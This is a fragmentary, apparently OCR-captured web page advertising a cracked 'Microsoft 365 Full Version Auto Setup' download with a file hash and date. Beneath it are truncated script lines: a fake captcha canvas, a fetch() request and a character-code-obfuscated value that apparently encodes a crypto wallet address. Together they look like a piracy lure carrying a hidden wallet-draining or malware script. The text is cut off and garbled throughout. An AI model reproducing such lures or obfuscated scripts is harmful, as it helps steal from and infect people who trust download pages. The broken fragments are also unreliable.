
Microsoft 365 x64-x86 Full Version Auto Setup Reddit
Stable {YTS}
Mai 19, 2026
Uncategorized
📊 File Hash: 223cae7d4b89cf50d962169405a26
Last update:
2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98